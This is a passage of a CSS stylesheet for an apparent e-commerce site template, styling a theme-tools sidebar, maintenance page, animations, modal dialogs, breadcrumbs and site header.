  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 25px;
  z-index: -1;
  text-decoration: none;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
}
.ec-tools-sidebar .ec-tools-sidebar-toggle img {
  width: 27px;
  -webkit-animation: rotation 3s infinite linear;
          animation: rotation 3s infinite linear;
}
@-webkit-keyframes rotation {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
  }
}
@keyframes rotation {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
  }
}
.ec-tools-sidebar .ec-tools-sidebar-content {
  padding: 15px;
  border-bottom: 1px solid #f3f3f3;
}
.ec-tools-sidebar .ec-tools-sidebar-content h3, .ec-tools-sidebar .ec-tools-sidebar-content .h3 {
  margin-bottom: 10px;
  line-height: 20px;
  font-size: 14px;
  color: #777;
  font-weight: 600;
}
.ec-tools-sidebar .ec-tools-sidebar-content li {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang {
  width: 100%;
  height: 28px;
  padding-bottom: 29px;
  overflow: hidden;
  border: 1px solid #d9d9d9;
}
.ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang #google_translate_element span {
  display: none;
}
.ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang #google_translate_element select {
  width: 100%;
  -webkit-appearance: none;
  -moz-appearance: none;
  padding-right: 10px;
  background: url(../images/common/arrow-down-light.png);
  background-position-x: 0%;
  background-position-y: 0%;
  background-repeat: repeat;
  background-position-x: 0%;
  background-position-y: 0%;
  background-repeat: repeat;
  background-repeat: no-repeat;
  background-position: 96% 42%;
  color: #777;
}
.ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang #google_translate_element select option {
  color: #777;
  background: #ffffff;
}
.ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang #google_translate_element .goog-te-gadget .goog-te-combo {
  margin: 0;
  border: 0;
  padding: 4px 5px;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang #google_translate_element .goog-te-gadget .goog-te-combo:focus-visible, .ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang #google_translate_element .goog-te-gadget .goog-te-combo:focus {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  border: 0 !important;
  outline: none !important;
}
.ec-tools-sidebar .ec-color-desc .ec-color-title {
  font-weight: 600;
  color: #ffffff;
  padding-right: 7px;
}
.ec-tools-sidebar .ec-color-desc ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -ms-flex-line-pack: start;
      align-content: flex-start;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  list-style: none;
  margin: 0;
  padding: 0;
}
.ec-tools-sidebar .ec-color-desc ul li {
  width: 20px;
  height: 20px;
  margin-right: 10px;
}
.ec-tools-sidebar .ec-color-desc ul li a {
  width: 100%;
  height: 100%;
  display: block;
  border-radius: 50%;
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  text-align: center;
}
.ec-tools-sidebar .ec-color-desc ul li:hover {
  margin-left: 0 !important;
}
.ec-tools-sidebar .ec-color-desc ul li:hover a {
  margin-left: 0 !important;
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.ec-tools-sidebar .ec-color-desc ul li a.colorcode1 {
  background-color: #3474d4;
}
.ec-tools-sidebar .ec-color-desc ul li a.colorcode2 {
  background-color: #7f77fd;
}
.ec-tools-sidebar .ec-color-desc ul li a.colorcode3 {
  background-color: #ff764b;
}
.ec-tools-sidebar .ec-color-desc ul li a.colorcode4 {
  background-color: #009688;
}
.ec-tools-sidebar .ec-color-desc ul li a.colorcode5 {
  background-color: #db3a5d;
}
.ec-tools-sidebar .ec-color-desc ul li.active {
  pointer-events: none;
}
.ec-tools-sidebar .ec-color-desc ul li.active a:before {
  content: "";
  color: #ffffff;
  font-size: 12px;
  line-height: 1;
  position: relative;
  top: 0;
  font-family: "EcIcons";
  font-style: normal;
  font-weight: 400;
}
.ec-tools-sidebar .ec-change-mode {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  padding: 0;
  white-space: nowrap;
  height: 30px;
  border-radius: 5px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  width: 90px;
  margin-bottom: 10px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  overflow: hidden;
}
.ec-tools-sidebar .ec-change-mode > * {
  width: 90px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-transform: uppercase;
  cursor: pointer;
  color: #ffffff;
  font-size: 12px;
  border-radius: 30px;
  overflow: hidden;
}
.ec-tools-sidebar .ec-change-mode .ec-mode-btn {
  width: 45px;
  pointer-events: none;
  background: -webkit-gradient(linear, left top, left bottom, from(#737373), to(#000));
  background: linear-gradient(#737373, #000);
  padding: 0 10px 0;
  font-size: 10px;
  cursor: pointer;
}
.ec-tools-sidebar .ec-change-mode .ec-mode-switch > * {
  width: 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-transform: uppercase;
  cursor: pointer;
  padding: 0 10px 0;
}
.ec-tools-sidebar .ec-change-mode .ec-mode-off {
  background: -webkit-gradient(linear, left top, left bottom, from(#ff9a9a), to(red));
  background: linear-gradient(#ff9a9a, red);
  color: #ffffff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-tools-sidebar .ec-change-mode .ec-mode-on {
  background: -webkit-gradient(linear, left top, left bottom, from(#a1ff9e), to(#0b8600));
  background: linear-gradient(#a1ff9e, #0b8600);
  color: #ffffff;
  display: none;
}
.ec-tools-sidebar .ec-change-mode:hover {
  width: 90px;
}
.ec-tools-sidebar .ec-change-mode.active {
  width: 90px;
}
.ec-tools-sidebar .ec-change-mode.active .ec-mode-on {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-tools-sidebar .ec-change-mode.active .ec-mode-off {
  display: none;
}
.ec-tools-sidebar .ec-change-rtl {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  padding: 0;
  white-space: nowrap;
  height: 30px;
  border-radius: 5px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  width: 90px;
  margin-bottom: 10px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  overflow: hidden;
}
.ec-tools-sidebar .ec-change-rtl > * {
  width: 90px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-transform: uppercase;
  cursor: pointer;
  color: #ffffff;
  font-size: 12px;
  border-radius: 30px;
  overflow: hidden;
}
.ec-tools-sidebar .ec-change-rtl .ec-rtl-btn {
  pointer-events: none;
  background: -webkit-gradient(linear, left top, left bottom, from(#737373), to(#000));
  background: linear-gradient(#737373, #000);
  padding: 0 10px 0;
}
.ec-tools-sidebar .ec-change-rtl .ec-rtl-switch > * {
  width: 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-transform: uppercase;
  cursor: pointer;
  padding: 0 10px 0;
}
.ec-tools-sidebar .ec-change-rtl .ec-rtl-off {
  background: -webkit-gradient(linear, left top, left bottom, from(#ff9a9a), to(red));
  background: linear-gradient(#ff9a9a, red);
  color: #ffffff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-tools-sidebar .ec-change-rtl .ec-rtl-on {
  background: -webkit-gradient(linear, left top, left bottom, from(#a1ff9e), to(#0b8600));
  background: linear-gradient(#a1ff9e, #0b8600);
  color: #ffffff;
  display: none;
}
.ec-tools-sidebar .ec-change-rtl:hover {
  width: 90px;
}
.ec-tools-sidebar .ec-change-rtl.active {
  width: 90px;
}
.ec-tools-sidebar .ec-change-rtl.active .ec-rtl-on {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-tools-sidebar .ec-change-rtl.active .ec-rtl-off {
  display: none;
}
.ec-tools-sidebar .ec-fullscreen-mode {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  padding: 0;
  white-space: nowrap;
  height: 30px;
  border-radius: 5px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  width: 90px;
  margin-bottom: 10px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  overflow: hidden;
}
.ec-tools-sidebar .ec-fullscreen-mode > * {
  width: 90px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-transform: uppercase;
  cursor: pointer;
  color: #ffffff;
  font-size: 12px;
  border-radius: 30px;
  overflow: hidden;
}
.ec-tools-sidebar .ec-fullscreen-mode .ec-fullscreen-btn {
  width: 45px;
  pointer-events: none;
  background: -webkit-gradient(linear, left top, left bottom, from(#737373), to(#000));
  background: linear-gradient(#737373, #000);
  padding: 0 10px 0;
  font-size: 10px;
  cursor: pointer;
}
.ec-tools-sidebar .ec-fullscreen-mode .ec-fullscreen-switch > * {
  width: 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-transform: uppercase;
  cursor: pointer;
  padding: 0 10px 0;
}
.ec-tools-sidebar .ec-fullscreen-mode .ec-fullscreen-off {
  background: -webkit-gradient(linear, left top, left bottom, from(#ff9a9a), to(red));
  background: linear-gradient(#ff9a9a, red);
  color: #ffffff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-tools-sidebar .ec-fullscreen-mode .ec-fullscreen-on {
  background: -webkit-gradient(linear, left top, left bottom, from(#a1ff9e), to(#0b8600));
  background: linear-gradient(#a1ff9e, #0b8600);
  color: #ffffff;
  display: none;
}
.ec-tools-sidebar .ec-fullscreen-mode:hover {
  width: 90px;
}
.ec-tools-sidebar .ec-fullscreen-mode.active {
  width: 90px;
}
.ec-tools-sidebar .ec-fullscreen-mode.active .ec-fullscreen-on {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-tools-sidebar .ec-fullscreen-mode.active .ec-fullscreen-off {
  display: none;
}

.emp-wishlist-msg {
  padding: 30px 0;
  text-align: center;
  font-size: 50px;
  height: 100%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: #777;
}

.modal-backdrop {
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 1 !important;
}

/*----  Particles  ----*/
.particles {
  overflow: hidden;
}
.particles canvas {
  display: block;
  vertical-align: bottom;
}
.particles .count-particles {
  background: #000022;
  position: absolute;
  top: 48px;
  left: 0;
  width: 80px;
  color: #13e8e9;
  font-size: 0.8em;
  text-align: left;
  text-indent: 4px;
  line-height: 14px;
  padding-bottom: 2px;
  font-family: Helvetica, Arial, sans-serif;
  font-weight: bold;
  -webkit-user-select: none;
  margin-top: 5px;
  margin-left: 5px;
  border-radius: 0 0 3px 3px;
}
.particles .js-count-particles {
  font-size: 1.1em;
}
.particles #stats {
  -webkit-user-select: none;
  margin-top: 5px;
  margin-left: 5px;
  border-radius: 3px 3px 0 0;
  overflow: hidden;
}
.particles #particles-js {
  width: 100%;
  height: 100vh;
  background-image: url("");
  background-size: cover;
  background-position: 50% 50%;
  background-repeat: no-repeat;
}

/*----  Maintenance page  ----*/
.ec-under-maintenance {
  height: 100vh;
  overflow-y: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.ec-under-maintenance .under-maintenance {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-under-maintenance .under-maintenance .maintenance-img {
  width: 80%;
  padding: 15px;
}
.ec-under-maintenance .under-maintenance .logo img {
  width: 150px;
  padding: 0;
}
.ec-under-maintenance .under-maintenance p {
  max-width: 500px;
  margin-bottom: 15px;
  color: #777;
  text-align: center;
}
.ec-under-maintenance .under-maintenance h1, .ec-under-maintenance .under-maintenance .h1 {
  margin-bottom: 15px;
  color: #444;
  text-align: center;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 28px;
}
.ec-under-maintenance .under-maintenance h4, .ec-under-maintenance .under-maintenance .h4 {
  margin-bottom: 15px;
  color: #666;
  text-align: center;
  text-transform: capitalize;
  font-size: 20px;
}
.ec-under-maintenance .under-maintenance .mainte-counter {
  margin: 0 auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-under-maintenance .under-maintenance .mainte-counter #timer .date-box {
  color: #3474d4;
  border-color: #3474d4;
}
.ec-under-maintenance .under-maintenance .mainte-counter #timer .date-box .text {
  color: #777;
}

/*----  Main page Contant without server or localhost popup  ----*/
.ec-direct-run {
  width: 100%;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.7);
  z-index: 16;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-line-pack: center;
      align-content: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.ec-direct-run .ec-direct-body {
  -ms-flex-line-pack: center;
      align-content: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100vh;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  max-width: 500px;
}
.ec-direct-run .ec-direct-body h4, .ec-direct-run .ec-direct-body .h4 {
  padding: 0 0 10px 0;
  margin-bottom: 15px;
  text-align: center;
  font-size: 30px;
  font-weight: 700;
  color: #fff;
  border-bottom: 1px solid;
}
.ec-direct-run .ec-direct-body p {
  text-align: center;
  font-weight: 600;
  font-size: 18px;
  color: #fff;
}

/*----  Main page Contant with lazy load  ----*/
@-webkit-keyframes slideInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(50%);
            transform: translateY(50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes slideInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(50%);
            transform: translateY(50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes slideInleft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50%);
            transform: translateX(50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes slideInleft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50%);
            transform: translateX(50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.5);
            transform: scale(0.5);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.5);
            transform: scale(0.5);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes zoomReverseIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes zoomReverseIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes flipInY {
  0% {
    opacity: 0;
    -webkit-transform: rotateY(90deg);
            transform: rotateY(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes flipInY {
  0% {
    opacity: 0;
    -webkit-transform: rotateY(90deg);
            transform: rotateY(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
[data-animation] {
  opacity: 0;
  -webkit-animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
          animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
}

.animations-disabled, .animations-disabled [data-animation] {
  -webkit-animation: none !important;
          animation: none !important;
  opacity: 1 !important;
}

.slideInUp {
  -webkit-animation-name: slideInUp;
          animation-name: slideInUp;
}

.slideInDown {
  -webkit-animation-name: slideInDown;
          animation-name: slideInDown;
}

.slideInLeft {
  -webkit-animation-name: slideInleft;
          animation-name: slideInleft;
}

.slideInRight {
  -webkit-animation-name: slideInRight;
          animation-name: slideInRight;
}

.fadeIn {
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
}

.fadeOut {
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  animation-direction: reverse;
}

.zoomIn {
  -webkit-animation-name: zoomIn;
          animation-name: zoomIn;
}

.zoomOut {
  -webkit-animation-name: zoomIn;
          animation-name: zoomIn;
  animation-direction: reverse;
}

.zoomReverseIn {
  -webkit-animation-name: zoomReverseIn;
          animation-name: zoomReverseIn;
}

.zoomReverseOut {
  -webkit-animation-name: zoomReverseIn;
          animation-name: zoomReverseIn;
  animation-direction: reverse;
}

.flipInY {
  -webkit-animation-name: flipInY;
          animation-name: flipInY;
}

.flipOutY {
  -webkit-animation-name: flipInY;
          animation-name: flipInY;
  animation-direction: reverse;
}

/*-------------------------------------------------
  Popup Model Dialog CSS
---------------------------------------------------*/
.modal-dialog {
  height: 100%;
  margin: 0% auto;
  max-width: 960px;
  width: 800px;
  padding: 35px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.modal-dialog .modal-header {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding: 10px 10px;
  border-bottom: 1px solid #eeeeee;
}
.modal-dialog .modal-header span {
  font-size: 24px;
  color: #444444;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.modal-dialog .modal-header span:hover {
  color: #555;
}
.modal-dialog .qty-nav-thumb {
  padding: 0 30px;
  margin-top: 20px;
}
.modal-dialog .qty-nav-thumb .slick-slide img {
  border: 1px solid transparent;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.modal-dialog .qty-nav-thumb .slick-slide:hover img {
  border-color: #555;
}
.modal-dialog .qty-nav-thumb .slick-slide.slick-current img {
  border-color: #555;
}
.modal-dialog .qty-nav-thumb .slick-arrow {
  height: 100%;
  top: 0;
}
.modal-dialog .qty-slide {
  display: block !important;
  padding: 2px;
}

.modal.fade {
  display: block !important;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.modal.fade.show {
  display: block !important;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.modal-dialog {
  padding: 30px;
}

/*-------------------------------------------------
  Breadcrumb Style CSS
---------------------------------------------------*/
.ec-breadcrumb {
  padding: 15px 0;
  background-color: #f7f7f7;
}
.ec-breadcrumb .ec-breadcrumb-title {
  text-decoration: none;
  color: #444444;
  display: block;
  font-size: 15px;
  font-family: "Montserrat";
  line-height: 22px;
  font-weight: 700;
  margin: 0 auto;
  text-transform: capitalize;
}

.ec-breadcrumb-list {
  text-align: right;
}
.ec-breadcrumb-list li {
  display: inline-block;
  font-size: 14px;
  font-weight: 300;
  letter-spacing: 0.02rem;
  line-height: 1.2;
  text-transform: capitalize;
}
.ec-breadcrumb-list li a {
  position: relative;
  color: #444444;
}
.ec-breadcrumb-list li.active {
  color: #3474d4;
}
.ec-breadcrumb-list .ec-breadcrumb-item.active::before {
  color: #3474d4;
}

.ec-breadcrumb-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-breadcrumb-item + .ec-breadcrumb-item {
  padding-left: 7px;
}
.ec-breadcrumb-item + .ec-breadcrumb-item::before {
  display: inline-block;
  padding-right: 7px;
  color: #444444;
  content: "";
  font-family: "EcIcons";
  font-size: 15px;
}

/*-------------------------------------------------
  Site Header Section CSS
---------------------------------------------------*/
.ec-header {
  background: #ffffff;
}

/*----  Fixed Header  ----*/
.sticky-nav.menu_fixed {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 16;
  -webkit-box-shadow: 0px 0px 8px rgba(51, 51, 51, 0.2);
          box-shadow: 0px 0px 8px rgba(51, 51, 51, 0.2);
  background: #ffffff;
  -webkit-transition: top 1s;
  transition: top 1s;
}

.sticky-nav.menu_fixed_up {
  position: fixed;
  top: -50px;
  left: 0;
  width: 100%;
  z-index: 16;
  -webkit-box-shadow: 0px 0px 8px rgba(51, 51, 51, 0.2);
          box-shadow: 0px 0px 8px rgba(51, 51, 51, 0.2);
  background: #ffffff;
  -webkit-transition: top 1s;
  transition: top 1s;
}

/*----  Social Style  ----*/
.header-top {
  padding: 10px;
  border-bottom: 1px solid #eeeeee;
}

.header-top-social ul {
  display: initial;
}
.header-top-social ul li a {
  width: 25px;
  height: 25px;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-radius: 100%;
  color: #ffffff;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 15px;
  background: #f7f7f7;
  border: 1px solid #eeeeee;
  color: #777;
}
.header-top-social ul li a:hover {
  color: #fff;
  border: 0;
}
.header-top-social ul li .hdr-facebook:hover {
  background: #3b5998;
}
.header-top-social ul li .hdr-twitter:hover {
  background: #1da1f2;
}
.header-top-social ul li .hdr-instagram:hover {
  background: #e44a73;
}
.header-top-social ul li .hdr-linkedin:hover {
  background: #0073b2;
}
.header-top-social ul li.list-inline-item:not(:last-child) {
  margin-right: 4px;
}

.social-text {
  padding-right: 3px;
  font-size: 13px;
  display: none;
}

/*----  Nav Offer Style  ----*/
.header-top-message {
  font-size: 13px;
}
.header-top-message span {
  color: #777;
  padding-right: 5px;
}

/*----  Language & Currency  ----*/
.header-top-lan-curr {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.header-top-lan-curr .dropdown .dropdown-toggle {
  font-size: 13px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0 18px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  color: #777;
  border: none;
  padding-right: 0;
  letter-spacing: 0.5px;
}
.header-top-lan-curr .dropdown .dropdown-toggle i {
  font-size: 18px;
  margin-left: 7px;
  color: #777;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  margin-bottom: 1px;
}
.header-top-lan-curr .dropdown .dropdown-toggle::after {
  display: none;
}
.header-top-lan-curr .dropdown .dropdown-toggle:hover {
  color: #555;
}
.header-top-lan-curr .dropdown .dropdown-toggle:hover i {
  color: #555;
}
.header-top-lan-curr .dropdown .dropdown-menu {
  margin: 0;
  top: 34px !important;
  left: auto !important;
  right: 0 !important;
  min-width: 130px;
  overflow: hidden;
  padding: 0 10px;
  background: #ffffff;
  border-radius: 0;
  border: 1px solid #d9d9d9;
  -webkit-box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
          box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
  -webkit-transform: translate3d(0, 0, 0) !important;
          transform: translate3d(0, 0, 0) !important;
}
.header-top-lan-curr .dropdown .dropdown-menu li {
  border-bottom: 1px solid #ebebeb;
}
.header-top-lan-curr .dropdown .dropdown-menu li:last-child {
  border: none;
}
.header-top-lan-curr .dropdown .dropdown-menu .dropdown-item {
  padding: 7px;
  color: #777;
  font-size: 13px;
  font-weight: 300;
  background: transparent;
  text-transform: uppercase;
}
.header-top-lan-curr .dropdown .dropdown-menu .dropdown-item:hover {
  color: #555;
}
.header-top-lan-curr .dropdown .dropdown-menu li.active .dropdown-item {
  color: #555;
}

.ec-header-bottom {
  background-color: transparent;
  padding: 25px 0;
  border-bottom: 1px solid #eeeeee;
}

.ec-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

/*----  Site Logo  ----*/
.header-logo {
  text-align: left;
}
.header-logo img {
  width: 130px;
}

/*----  Header Button Actions  ----*/
.header_svg {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 36px;
  height: 36px;
  fill: #444444;
}

.ec-header-wishlist .header_svg {
  width: 33px;
  height: 33px;
}

.ec-header-bottons {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.ec-header-bottons > * + * {
  padding-right: 9px;
  margin-left: 27px;
}
.ec-header-bottons .ec-header-btn {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  text-decoration: none;
  color: #444444;
  width: auto;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding-bottom: 6px;
}
.ec-header-bottons .ec-header-btn:hover {
  color: #555;
}
.ec-header-bottons .ec-header-btn:hover .ec-header-count {
  color: #ffffff;
  background-color: #555;
}
.ec-header-bottons .ec-header-btn:hover .header_svg {
  fill: #3474d4;
}
.ec-header-bottons .ec-header-btn:hover .cart-amount {
  color: #555;
}
.ec-header-bottons .ec-header-btn i {
  font-size: 24px;
  line-height: 1;
}
.ec-header-bottons .ec-header-btn .ec-header-count {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  font-size: 12px;
  font-weight: 600;
  line-height: 20px;
  position: absolute;
  z-index: 2;
  top: auto;
  right: 0;
  height: 20px;
  min-width: 20px;
  text-align: center;
  color: #ffffff;
  border-radius: 10px;
  background-color: #777777;
  bottom: 0;
  padding: 0 4px;
}
.ec-header-bottons .ec-header-btn .cart-amount {
  display: block;
  font-size: 16px;
  font-weight: 700;
  text-align: center;
  padding-left: 15px;
  color: #0f0f0f;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-header-bottons .ec-header-btn.ec-header-wishlist {
  padding-bottom: 0;
  padding-right: 8px;
